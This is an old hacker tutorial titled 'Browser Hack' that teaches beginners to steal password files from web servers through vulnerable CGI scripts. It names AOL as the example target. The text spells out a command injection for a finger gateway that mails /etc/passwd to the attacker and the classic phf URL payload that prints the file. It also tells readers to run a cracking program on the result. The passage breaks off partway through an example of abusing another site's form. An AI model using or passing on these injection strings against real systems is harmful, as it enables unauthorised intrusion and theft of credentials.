 Browser Hack

I - Introduction

This file will describe several techiniques to aquire a password file just by using an ordinary web browser, the information provided will be best described for the beginner hacker, but all hackers should benifit from this information

II - Hacking from your Web Browser

There are several techniques on what i call "Web Browser Hacking", many beginners dont know that you cant query a etc/passwd file from your browser and i will describe all the ways to aquire a passwd file, first you need to find a box that is running the cgi-bin/phf file on their system, a great way to find out without trial and error is to go to www.altavista.com and just search on cgi-bin and perl.exe or cgi-bin and phf

a - Finger box hacking:
Lets say you wanted to break into somewhere like AOL, the first thing we would do is type in their web site in the URL: http://www.aol.com, the next thing we would do is add /cgi-bin/finger to the web URL so it would look like this http://www.aol.com/cgi-bin/finger, if the finger gateway is operational a box should appear for you to enter the name you want to finger, if it is operational you have a chance to receive the etc/passwd file, next thing you will probably want to do is search for a mailto on the web page, just scan the page for any mailto refs, go back to the finger box and type in this query, nobody@nowhere.org ; /bin/mail me@junk.org < etc/passwd, this string takes nobody and emails the passwd file to your email
address, if this works you now have the etc/passwd file in your mailbox, you can now run a crack program against it and have a little fun on their box

b - The common cgi-bin/phf query:
This section is for the very beginning hacker, lets take the same scenerio from the first example except in the URL we would type, http://www.aol.com/cgi-bin/phf, if the phf is operational and has not been removed you should get a series of search boxes on the next page (ignore these boxs) to your URL you would add this string ?Qalias=x%0a/bin/cat%20/etc/passwd... so the entire string would look like this http://www.aol.com/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd, this string will print out the etc/passwd file strait to your web browser all you need to do is save it as a file and again run a crack program against it, (This is considering that they are not :*: or :x:)

c - Dont take my cgi form:
This section will explain how to use somebody else's cgi form to obtain the etc/passwd file, lets say you look at a document source from a web page and find this in the source:
<html><body>
<h2>This is a form to go to Modify</h2>
<form action = "http://www.aol.com/cgi-bin/doc.pl" method="get">
<input type="hidden" name="myaddress" value="nobody@aol.com">